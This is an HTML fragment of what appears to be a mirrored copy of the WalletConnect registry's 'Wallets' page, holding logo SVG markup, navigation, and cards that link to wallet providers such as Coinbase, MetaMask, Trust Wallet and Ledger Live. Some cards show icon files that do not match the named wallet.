                                                        d="M526.766839,130.223822 L506.743339,202.279192 L485.915975,202.279192 L458,96.8269617 L480.873561,96.8269617 L497.462373,173.193962 L498.047001,173.193962 L517.778188,96.8269617 L536.413197,96.8269617 L556.144384,173.193962 L556.729011,173.193962 L573.390902,96.8269617 L596.264463,96.8269617 L568.27541,202.279192 L547.448046,202.279192 L527.424545,130.223822 L526.766839,130.223822 Z M626.665106,188.101969 C635.946072,188.101969 643.619311,182.036456 643.619311,173.559354 L643.619311,167.859233 L627.103577,168.882332 C619.138024,169.46696 614.607159,173.047805 614.607159,178.601768 C614.607159,184.448046 619.430338,188.101969 626.665106,188.101969 Z M619.649573,203.521526 C604.741566,203.521526 593.414403,193.875168 593.414403,179.771024 C593.414403,165.520722 604.376173,157.262855 623.888124,156.0936 L643.619311,154.924344 L643.619311,149.735773 C643.619311,142.427926 638.503818,138.189375 630.465187,138.189375 C622.499633,138.189375 617.457219,142.135612 616.434121,147.908811 L596.922169,147.908811 C597.726033,132.70849 610.660922,122.258269 631.415207,122.258269 C651.511786,122.258269 664.592832,132.635411 664.592832,148.420361 L664.592832,202.279192 L643.984703,202.279192 L643.984703,190.294323 L643.546233,190.294323 C639.161524,198.625269 629.442088,203.521526 619.649573,203.521526 Z M678.843133,202.279192 L678.843133,96.8269617 L700.182046,96.8269617 L700.182046,202.279192 L678.843133,202.279192 Z M715.090054,202.279192 L715.090054,96.8269617 L736.428966,96.8269617 L736.428966,202.279192 L715.090054,202.279192 Z M785.976168,138.043218 C776.622124,138.043218 769.898905,145.13183 769.168121,154.924344 L802.418824,154.924344 C801.980353,144.912594 795.476369,138.043218 785.976168,138.043218 Z M802.711138,178.309455 L822.296167,178.309455 C819.957656,193.655933 805.92659,203.959997 786.560796,203.959997 C762.444901,203.959997 747.975365,188.54044 747.975365,163.474525 C747.975365,138.481689 762.591058,122.258269 785.756933,122.258269 C808.557415,122.258269 822.953874,137.677826 822.953874,161.501407 L822.953874,168.00539 L768.948885,168.00539 L768.948885,169.320803 C768.948885,180.501809 776.037497,188.175048 786.926188,188.175048 C794.745585,188.175048 800.738019,184.301889 802.711138,178.309455 Z M839.615765,105.888692 L860.954677,105.888692 L860.954677,123.939074 L875.424214,123.939074 L875.424214,140.016337 L860.954677,140.016337 L860.954677,177.505591 C860.954677,183.498026 863.877816,186.348086 870.162565,186.348086 C872.062605,186.348086 874.035723,186.201929 875.351136,185.982694 L875.351136,201.694565 C873.158782,202.206114 869.504858,202.571506 865.193229,202.571506 C846.777455,202.571506 839.615765,196.432915 839.615765,181.159515 L839.615765,140.016337 L828.580916,140.016337 L828.580916,123.939074 L839.615765,123.939074 L839.615765,105.888692 Z M935.567794,204.106154 C904.874837,204.106154 885.6552,183.571104 885.6552,149.516538 C885.6552,115.53505 905.020994,95 935.567794,95 C960.926023,95 980.218739,111.077263 981.899543,134.681609 L960.414474,134.681609 C958.368277,121.74672 948.429605,113.269617 935.567794,113.269617 C918.905903,113.269617 908.163368,127.227605 908.163368,149.443459 C908.163368,171.951628 918.759746,185.836537 935.640873,185.836537 C948.721919,185.836537 958.149041,178.163298 960.487552,165.666879 L981.972622,165.666879 C979.487954,189.198146 961.437572,204.106154 935.567794,204.106154 Z M1029.69286,203.959997 C1006.01544,203.959997 990.888195,188.759676 990.888195,163.036055 C990.888195,137.677826 1006.23467,122.258269 1029.69286,122.258269 C1053.15105,122.258269 1068.49753,137.604747 1068.49753,163.036055 C1068.49753,188.832754 1053.37029,203.959997 1029.69286,203.959997 Z M1029.69286,187.663499 C1040.14308,187.663499 1046.79322,178.821004 1046.79322,163.109133 C1046.79322,147.543419 1040.07,138.554767 1029.69286,138.554767 C1019.31572,138.554767 1012.51942,147.543419 1012.51942,163.109133 C1012.51942,178.821004 1019.16956,187.663499 1029.69286,187.663499 Z M1079.4593,202.279192 L1079.4593,123.939074 L1100.06743,123.939074 L1100.06743,137.897061 L1100.5059,137.897061 C1104.67137,128.177625 1112.92924,122.477504 1124.98719,122.477504 C1142.37986,122.477504 1152.17238,133.439275 1152.17238,151.78197 L1152.17238,202.279192 L1130.83346,202.279192 L1130.83346,156.239757 C1130.83346,146.008771 1126.01028,140.162494 1116.437,140.162494 C1106.86373,140.162494 1100.79821,147.178027 1100.79821,157.335934 L1100.79821,202.279192 L1079.4593,202.279192 Z M1165.69189,202.279192 L1165.69189,123.939074 L1186.30002,123.939074 L1186.30002,137.897061 L1186.73849,137.897061 C1190.90396,128.177625 1199.16183,122.477504 1211.21978,122.477504 C1228.61245,122.477504 1238.40497,133.439275 1238.40497,151.78197 L1238.40497,202.279192 L1217.06606,202.279192 L1217.06606,156.239757 C1217.06606,146.008771 1212.24288,140.162494 1202.6696,140.162494 C1193.09632,140.162494 1187.03081,147.178027 1187.03081,157.335934 L1187.03081,202.279192 L1165.69189,202.279192 Z M1287.07523,138.043218 C1277.72119,138.043218 1270.99797,145.13183 1270.26718,154.924344 L1303.51789,154.924344 C1303.07941,144.912594 1296.57543,138.043218 1287.07523,138.043218 Z M1303.8102,178.309455 L1323.39523,178.309455 C1321.05672,193.655933 1307.02565,203.959997 1287.65986,203.959997 C1263.54396,203.959997 1249.07443,188.54044 1249.07443,163.474525 C1249.07443,138.481689 1263.69012,122.258269 1286.85599,122.258269 C1309.65648,122.258269 1324.05293,137.677826 1324.05293,161.501407 L1324.05293,168.00539 L1270.04795,168.00539 L1270.04795,169.320803 C1270.04795,180.501809 1277.13656,188.175048 1288.02525,188.175048 C1295.84465,188.175048 1301.83708,184.301889 1303.8102,178.309455 Z M1406.19313,153.097383 L1386.38887,153.097383 C1385.14653,144.839516 1379.66565,138.993238 1370.89623,138.993238 C1360.37293,138.993238 1353.79587,147.908811 1353.79587,163.036055 C1353.79587,178.455611 1360.37293,187.225028 1370.96931,187.225028 C1379.51949,187.225028 1385.07346,182.109535 1386.38887,173.559354 L1406.26621,173.559354 C1405.17004,192.048207 1391.3582,203.959997 1370.75008,203.959997 C1347.14573,203.959997 1332.16464,188.613519 1332.16464,163.036055 C1332.16464,137.897061 1347.14573,122.258269 1370.60392,122.258269 C1391.79668,122.258269 1405.24311,135.339315 1406.19313,153.097383 Z M1422.2704,105.888692 L1443.60931,105.888692 L1443.60931,123.939074 L1458.07885,123.939074 L1458.07885,140.016337 L1443.60931,140.016337 L1443.60931,177.505591 C1443.60931,183.498026 1446.53245,186.348086 1452.8172,186.348086 C1454.71724,186.348086 1456.69036,186.201929 1458.00577,185.982694 L1458.00577,201.694565 C1455.81341,202.206114 1452.15949,202.571506 1447.84786,202.571506 C1429.43209,202.571506 1422.2704,196.432915 1422.2704,181.159515 L1422.2704,140.016337 L1411.23555,140.016337 L1411.23555,123.939074 L1422.2704,123.939074 L1422.2704,105.888692 Z"
                                                        id="WalletConnect" fill="#3999FB"></path>
                                                    <path
                                                        d="M79.4992542,46.5389641 C142.715504,-15.3550143 245.209294,-15.3550143 308.425541,46.5389641 L316.033719,53.9880033 C319.194531,57.0827021 319.194531,62.1002006 316.033719,65.1949006 L290.007661,90.6765804 C288.427255,92.2239311 285.86491,92.2239311 284.284504,90.6765804 L273.814748,80.4258162 C229.713513,37.2470301 158.211283,37.2470301 114.110047,80.4258162 L102.897805,91.4035389 C101.317397,92.9508883 98.755052,92.9508883 97.1746471,91.4035389 L71.1485898,65.9218591 C67.9877774,62.8271591 67.9877774,57.8096606 71.1485898,54.7149619 L79.4992542,46.5389641 Z M362.249885,99.2377722 L385.413126,121.916595 C388.573922,125.01128 388.573941,130.028748 385.413167,133.123453 L280.968512,235.385079 C277.807722,238.479801 272.683033,238.479836 269.522198,235.385159 C269.522185,235.385146 269.52217,235.385132 269.522157,235.385118 L195.393696,162.807065 C194.603493,162.03339 193.32232,162.03339 192.532117,162.807065 C192.532112,162.80707 192.532108,162.807076 192.532103,162.807079 L118.40522,235.385079 C115.24444,238.479809 110.119749,238.479861 106.958905,235.385192 C106.958887,235.385174 106.958867,235.385155 106.958847,235.385136 L2.51128675,133.12215 C-0.649524409,130.027451 -0.649524409,125.009953 2.51128675,121.915254 L25.6745697,99.2364692 C28.8353808,96.1417705 33.9600712,96.1417705 37.1208837,99.2364692 L111.250424,171.815537 C112.040627,172.589212 113.321798,172.589212 114.112002,171.815537 C114.112014,171.815525 114.112024,171.815514 114.112036,171.815505 L188.237861,99.2364692 C191.398601,96.1416993 196.523291,96.1415832 199.684176,99.2362107 C199.68422,99.2362542 199.684263,99.2362977 199.684307,99.2363413 L273.813749,171.815505 C274.603952,172.589179 275.885125,172.589179 276.675327,171.815505 L350.803571,99.2377722 C353.964384,96.1430722 359.089073,96.1430722 362.249885,99.2377722 Z"
                                                        id="WalletConnect" fill="#3B99FC" fill-rule="nonzero"></path>
                                                </g>
                                            </g>
                                        </svg></div>
                                </a>
                                <div class="chakra-stack css-1p2dnrb"><a target="_blank" rel="noopener noreferrer"
                                        class="chakra-link css-c4aa4p" href="https://docs.walletconnect.com/">Docs</a><a
                                        class="chakra-link css-c4aa4p use-href" href="../apps/index-2.html">Registry</a>
                                </div>
                            </div>
                            <div class="css-70qvj9">
                                <div class="chakra-stack css-10yfryc"><a href="https://walletconnect.com/sign-in">Log
                                        in</a><button type="button" class="chakra-button css-1irlmk3"
                                        href="https://walletconnect.com/register">Sign up</button></div>
                                <div class="css-1msrd8y"><button id="mobileMenuBtn" type="button"
                                        class="css-1tgvq9t"><svg stroke="currentColor" fill="none" stroke-width="0"
                                            viewBox="0 0 24 24" height="1em" width="1em"
                                            xmlns="http://www.w3.org/2000/svg">
                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                d="M4 6h16M4 12h16M4 18h16"></path>
                                        </svg></button>
                                    <div id="mobileMenuHolder">
                                        <div></div>
                                        <div data-focus-guard="true" tabindex="-1"
                                            style="width:1px;height:0px;padding:0;overflow:hidden;position:fixed;top:1px;left:1px">
                                        </div>
                                        <div data-focus-guard="true" tabindex="-1"
                                            style="width:1px;height:0px;padding:0;overflow:hidden;position:fixed;top:1px;left:1px">
                                        </div>
                                        <div data-focus-lock-disabled="disabled">
                                            <div tabindex="0" class="css-gnymxj">
                                                <div class="css-f4mshp">
                                                    <div class="css-1lekzkb">
                                                        <div align="center" href="https://walletconnect.com/app"
                                                            class="css-1pmf28h"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 1459 238" version="1.1" class="css-uwwqev">
                                                                <title>WalletConnect's logo</title>
                                                                <g id="Page-1" stroke="none" stroke-width="1"
                                                                    fill="none" fill-rule="evenodd">
                                                                    <g id="walletconnect-logo-2">
                                                                        <path
                                                                            d="M526.766839,130.223822 L506.743339,202.279192 L485.915975,202.279192 L458,96.8269617 L480.873561,96.8269617 L497.462373,173.193962 L498.047001,173.193962 L517.778188,96.8269617 L536.413197,96.8269617 L556.144384,173.193962 L556.729011,173.193962 L573.390902,96.8269617 L596.264463,96.8269617 L568.27541,202.279192 L547.448046,202.279192 L527.424545,130.223822 L526.766839,130.223822 Z M626.665106,188.101969 C635.946072,188.101969 643.619311,182.036456 643.619311,173.559354 L643.619311,167.859233 L627.103577,168.882332 C619.138024,169.46696 614.607159,173.047805 614.607159,178.601768 C614.607159,184.448046 619.430338,188.101969 626.665106,188.101969 Z M619.649573,203.521526 C604.741566,203.521526 593.414403,193.875168 593.414403,179.771024 C593.414403,165.520722 604.376173,157.262855 623.888124,156.0936 L643.619311,154.924344 L643.619311,149.735773 C643.619311,142.427926 638.503818,138.189375 630.465187,138.189375 C622.499633,138.189375 617.457219,142.135612 616.434121,147.908811 L596.922169,147.908811 C597.726033,132.70849 610.660922,122.258269 631.415207,122.258269 C651.511786,122.258269 664.592832,132.635411 664.592832,148.420361 L664.592832,202.279192 L643.984703,202.279192 L643.984703,190.294323 L643.546233,190.294323 C639.161524,198.625269 629.442088,203.521526 619.649573,203.521526 Z M678.843133,202.279192 L678.843133,96.8269617 L700.182046,96.8269617 L700.182046,202.279192 L678.843133,202.279192 Z M715.090054,202.279192 L715.090054,96.8269617 L736.428966,96.8269617 L736.428966,202.279192 L715.090054,202.279192 Z M785.976168,138.043218 C776.622124,138.043218 769.898905,145.13183 769.168121,154.924344 L802.418824,154.924344 C801.980353,144.912594 795.476369,138.043218 785.976168,138.043218 Z M802.711138,178.309455 L822.296167,178.309455 C819.957656,193.655933 805.92659,203.959997 786.560796,203.959997 C762.444901,203.959997 747.975365,188.54044 747.975365,163.474525 C747.975365,138.481689 762.591058,122.258269 785.756933,122.258269 C808.557415,122.258269 822.953874,137.677826 822.953874,161.501407 L822.953874,168.00539 L768.948885,168.00539 L768.948885,169.320803 C768.948885,180.501809 776.037497,188.175048 786.926188,188.175048 C794.745585,188.175048 800.738019,184.301889 802.711138,178.309455 Z M839.615765,105.888692 L860.954677,105.888692 L860.954677,123.939074 L875.424214,123.939074 L875.424214,140.016337 L860.954677,140.016337 L860.954677,177.505591 C860.954677,183.498026 863.877816,186.348086 870.162565,186.348086 C872.062605,186.348086 874.035723,186.201929 875.351136,185.982694 L875.351136,201.694565 C873.158782,202.206114 869.504858,202.571506 865.193229,202.571506 C846.777455,202.571506 839.615765,196.432915 839.615765,181.159515 L839.615765,140.016337 L828.580916,140.016337 L828.580916,123.939074 L839.615765,123.939074 L839.615765,105.888692 Z M935.567794,204.106154 C904.874837,204.106154 885.6552,183.571104 885.6552,149.516538 C885.6552,115.53505 905.020994,95 935.567794,95 C960.926023,95 980.218739,111.077263 981.899543,134.681609 L960.414474,134.681609 C958.368277,121.74672 948.429605,113.269617 935.567794,113.269617 C918.905903,113.269617 908.163368,127.227605 908.163368,149.443459 C908.163368,171.951628 918.759746,185.836537 935.640873,185.836537 C948.721919,185.836537 958.149041,178.163298 960.487552,165.666879 L981.972622,165.666879 C979.487954,189.198146 961.437572,204.106154 935.567794,204.106154 Z M1029.69286,203.959997 C1006.01544,203.959997 990.888195,188.759676 990.888195,163.036055 C990.888195,137.677826 1006.23467,122.258269 1029.69286,122.258269 C1053.15105,122.258269 1068.49753,137.604747 1068.49753,163.036055 C1068.49753,188.832754 1053.37029,203.959997 1029.69286,203.959997 Z M1029.69286,187.663499 C1040.14308,187.663499 1046.79322,178.821004 1046.79322,163.109133 C1046.79322,147.543419 1040.07,138.554767 1029.69286,138.554767 C1019.31572,138.554767 1012.51942,147.543419 1012.51942,163.109133 C1012.51942,178.821004 1019.16956,187.663499 1029.69286,187.663499 Z M1079.4593,202.279192 L1079.4593,123.939074 L1100.06743,123.939074 L1100.06743,137.897061 L1100.5059,137.897061 C1104.67137,128.177625 1112.92924,122.477504 1124.98719,122.477504 C1142.37986,122.477504 1152.17238,133.439275 1152.17238,151.78197 L1152.17238,202.279192 L1130.83346,202.279192 L1130.83346,156.239757 C1130.83346,146.008771 1126.01028,140.162494 1116.437,140.162494 C1106.86373,140.162494 1100.79821,147.178027 1100.79821,157.335934 L1100.79821,202.279192 L1079.4593,202.279192 Z M1165.69189,202.279192 L1165.69189,123.939074 L1186.30002,123.939074 L1186.30002,137.897061 L1186.73849,137.897061 C1190.90396,128.177625 1199.16183,122.477504 1211.21978,122.477504 C1228.61245,122.477504 1238.40497,133.439275 1238.40497,151.78197 L1238.40497,202.279192 L1217.06606,202.279192 L1217.06606,156.239757 C1217.06606,146.008771 1212.24288,140.162494 1202.6696,140.162494 C1193.09632,140.162494 1187.03081,147.178027 1187.03081,157.335934 L1187.03081,202.279192 L1165.69189,202.279192 Z M1287.07523,138.043218 C1277.72119,138.043218 1270.99797,145.13183 1270.26718,154.924344 L1303.51789,154.924344 C1303.07941,144.912594 1296.57543,138.043218 1287.07523,138.043218 Z M1303.8102,178.309455 L1323.39523,178.309455 C1321.05672,193.655933 1307.02565,203.959997 1287.65986,203.959997 C1263.54396,203.959997 1249.07443,188.54044 1249.07443,163.474525 C1249.07443,138.481689 1263.69012,122.258269 1286.85599,122.258269 C1309.65648,122.258269 1324.05293,137.677826 1324.05293,161.501407 L1324.05293,168.00539 L1270.04795,168.00539 L1270.04795,169.320803 C1270.04795,180.501809 1277.13656,188.175048 1288.02525,188.175048 C1295.84465,188.175048 1301.83708,184.301889 1303.8102,178.309455 Z M1406.19313,153.097383 L1386.38887,153.097383 C1385.14653,144.839516 1379.66565,138.993238 1370.89623,138.993238 C1360.37293,138.993238 1353.79587,147.908811 1353.79587,163.036055 C1353.79587,178.455611 1360.37293,187.225028 1370.96931,187.225028 C1379.51949,187.225028 1385.07346,182.109535 1386.38887,173.559354 L1406.26621,173.559354 C1405.17004,192.048207 1391.3582,203.959997 1370.75008,203.959997 C1347.14573,203.959997 1332.16464,188.613519 1332.16464,163.036055 C1332.16464,137.897061 1347.14573,122.258269 1370.60392,122.258269 C1391.79668,122.258269 1405.24311,135.339315 1406.19313,153.097383 Z M1422.2704,105.888692 L1443.60931,105.888692 L1443.60931,123.939074 L1458.07885,123.939074 L1458.07885,140.016337 L1443.60931,140.016337 L1443.60931,177.505591 C1443.60931,183.498026 1446.53245,186.348086 1452.8172,186.348086 C1454.71724,186.348086 1456.69036,186.201929 1458.00577,185.982694 L1458.00577,201.694565 C1455.81341,202.206114 1452.15949,202.571506 1447.84786,202.571506 C1429.43209,202.571506 1422.2704,196.432915 1422.2704,181.159515 L1422.2704,140.016337 L1411.23555,140.016337 L1411.23555,123.939074 L1422.2704,123.939074 L1422.2704,105.888692 Z"
                                                                            id="WalletConnect" fill="#3999FB"></path>
                                                                        <path
                                                                            d="M79.4992542,46.5389641 C142.715504,-15.3550143 245.209294,-15.3550143 308.425541,46.5389641 L316.033719,53.9880033 C319.194531,57.0827021 319.194531,62.1002006 316.033719,65.1949006 L290.007661,90.6765804 C288.427255,92.2239311 285.86491,92.2239311 284.284504,90.6765804 L273.814748,80.4258162 C229.713513,37.2470301 158.211283,37.2470301 114.110047,80.4258162 L102.897805,91.4035389 C101.317397,92.9508883 98.755052,92.9508883 97.1746471,91.4035389 L71.1485898,65.9218591 C67.9877774,62.8271591 67.9877774,57.8096606 71.1485898,54.7149619 L79.4992542,46.5389641 Z M362.249885,99.2377722 L385.413126,121.916595 C388.573922,125.01128 388.573941,130.028748 385.413167,133.123453 L280.968512,235.385079 C277.807722,238.479801 272.683033,238.479836 269.522198,235.385159 C269.522185,235.385146 269.52217,235.385132 269.522157,235.385118 L195.393696,162.807065 C194.603493,162.03339 193.32232,162.03339 192.532117,162.807065 C192.532112,162.80707 192.532108,162.807076 192.532103,162.807079 L118.40522,235.385079 C115.24444,238.479809 110.119749,238.479861 106.958905,235.385192 C106.958887,235.385174 106.958867,235.385155 106.958847,235.385136 L2.51128675,133.12215 C-0.649524409,130.027451 -0.649524409,125.009953 2.51128675,121.915254 L25.6745697,99.2364692 C28.8353808,96.1417705 33.9600712,96.1417705 37.1208837,99.2364692 L111.250424,171.815537 C112.040627,172.589212 113.321798,172.589212 114.112002,171.815537 C114.112014,171.815525 114.112024,171.815514 114.112036,171.815505 L188.237861,99.2364692 C191.398601,96.1416993 196.523291,96.1415832 199.684176,99.2362107 C199.68422,99.2362542 199.684263,99.2362977 199.684307,99.2363413 L273.813749,171.815505 C274.603952,172.589179 275.885125,172.589179 276.675327,171.815505 L350.803571,99.2377722 C353.964384,96.1430722 359.089073,96.1430722 362.249885,99.2377722 Z"
                                                                            id="WalletConnect" fill="#3B99FC"
                                                                            fill-rule="nonzero"></path>
                                                                    </g>
                                                                </g>
                                                            </svg></div>
                                                        <div class="css-dcfhjn"><button type="button"
                                                                id="mobileMenuCloseBtn" class="css-11mya0d">
                                                                <div class="css-8b45rq">Close menu</div><svg
                                                                    stroke="currentColor" fill="none" stroke-width="0"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    font-size="1.5rem" height="1em" width="1em"
                                                                    xmlns="http://www.w3.org/2000/svg">
                                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                                        stroke-width="2" d="M6 18L18 6M6 6l12 12">
                                                                    </path>
                                                                </svg>
                                                            </button></div>
                                                    </div>
                                                    <nav class="css-1v372y2"><a href="../apps/index.html"
                                                            rel="noopener noreferrer" class="css-flsj0y use-href">
                                                            <div class="css-zc00ab use-href" href="../apps/index.html">
                                                                Registry</div>
                                                        </a><a href="https://docs.walletconnect.com/" target="_blank"
                                                            rel="noopener noreferrer" class="css-flsj0y">
                                                            <div class="css-zc00ab">Docs</div>
                                                        </a></nav>
                                                    <div class="chakra-stack css-1xy6ttc"><button type="button"
                                                            class="chakra-button css-7hj586"
                                                            href="https://walletconnect.com/register">Register</button>
                                                        <div class="css-1crb04s">Have an account?
                                                            <!-- --> <a href="https://walletconnect.com/sign-in"
                                                                class="css-yyn9q4">Log in</a>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-focus-guard="true" tabindex="-1"
                                            style="width:1px;height:0px;padding:0;overflow:hidden;position:fixed;top:1px;left:1px">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </header>
            </div>
            <div class="css-1mhoz0x">
                <div class="css-1ol3p03">
                    <div class="css-1baulvz">
                        <div class="css-84zodg">
                            <h1 class="chakra-heading css-185v4mw">Registry</h1>
                            <div role="tablist" aria-orientation="horizontal" class="chakra-tabs__tablist css-1ri3mby">
                                <button type="button" id="tabs-2--tab-0" role="tab" tabindex="-1" aria-selected="false"
                                    aria-controls="tabs-2--tabpanel-0" class="chakra-tabs__tab css-1na385a use-href"
                                    data-index="0" href="../apps/index.html">Apps</button>
                                <button type="button" id="tabs-2--tab-1" role="tab" tabindex="0" aria-selected="true"
                                    aria-controls="tabs-2--tabpanel-1" class="chakra-tabs__tab css-1wced8m use-href"
                                    data-index="1">Wallets</button>
                            </div>
                        </div>
                        <p class="chakra-text css-mlasoi">Registry of all Apps and Wallets supporting WalletConnect
                            Protocol</p>
                        <div class="css-8atqhb">
                            <div tabindex="0" aria-labelledby="tabs-2--tab-1" role="tabpanel" id="tabs-2--tabpanel-1"
                                class="chakra-tabs__tab-panel css-1ddo3p0">
                                <div class="css-xogbcx">

                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://wallet.coinbase.com/"><img src="Coinbase%20wallet.png"
                                            alt="Coinbase Wallet" width="171" height="215"
                                            class="chakra-image css-1lwtcgj">
                                        <h6 class="chakra-heading css-1sz473q">Coinbase</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a>

                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://klever.io/"><img src="klever_wallet.png" alt="Klever_Wallet"
                                            width="191" height="196" class="chakra-image css-1lwtcgj">
                                        <h6 class="chakra-heading css-1sz473q">Klever</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a>



                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://rainbow.me/"><img alt="image-Rainbow"
                                            class="chakra-image css-1lwtcgj" src="rainbow.png">
                                        <h6 class="chakra-heading css-1sz473q">Rainbow</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a>
                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://trustwallet.com/"><img alt="image-Trust Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/trustwallet.png">
                                        <h6 class="chakra-heading css-1sz473q">Trust Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://argent.xyz/"><img alt="image-Argent"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Arbitrum.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Argent</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://metamask.io/"><img alt="image-MetaMask"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/metamask.png">
                                        <h6 class="chakra-heading css-1sz473q">MetaMask</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://gnosis-safe.io/"><img alt="image-Gnosis Safe Multisig"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/gnosis.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Gnosis Safe Multisig</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://crypto.com/"><img alt="image-Crypto.com | DeFi Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/defi%20saver.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Crypto.com | DeFi Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://pillarproject.io/"><img alt="image-Pillar"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/platform-agnostic.svg">
                                        <h6 class="chakra-heading css-1sz473q">Pillar</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://token.im/"><img alt="image-imToken"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/invoice.jpg">
                                        <h6 class="chakra-heading css-1sz473q">imToken</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://onto.app/"><img alt="image-ONTO" class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/onto.png">
                                        <h6 class="chakra-heading css-1sz473q">ONTO</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://tokenpocket.pro/"><img alt="image-TokenPocket"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/tokenset.jpg">
                                        <h6 class="chakra-heading css-1sz473q">TokenPocket</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://mathwallet.org/"><img alt="image-MathWallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/math-wallet.png">
                                        <h6 class="chakra-heading css-1sz473q">MathWallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://bitpay.com/"><img alt="image-BitPay"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/bitpay.jpg">
                                        <h6 class="chakra-heading css-1sz473q">BitPay</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://www.ledger.com/"><img alt="image-Ledger Live"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/ledger.png">
                                        <h6 class="chakra-heading css-1sz473q">Ledger Live</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://walleth.org/"><img alt="image-WallETH"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/wallet-connect.jpg">
                                        <h6 class="chakra-heading css-1sz473q">WallETH</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://authereum.org/"><img alt="image-Authereum"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/authereum.png">
                                        <h6 class="chakra-heading css-1sz473q">Authereum</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://www.dharma.io/"><img alt="image-Dharma"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/DAOLaunch.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Dharma</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://1inch.io/wallet/"><img alt="image-1inch Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/1inch.jpg">
                                        <h6 class="chakra-heading css-1sz473q">1inch Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://huobiwallet.com/"><img alt="image-Huobi Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/proof%20of%20humanity.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Huobi Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://eidoo.io/"><img alt="image-Eidoo" class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/enjin.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Eidoo</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://mykey.org/"><img alt="image-MYKEY"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/myether.jpg">
                                        <h6 class="chakra-heading css-1sz473q">MYKEY</h6>
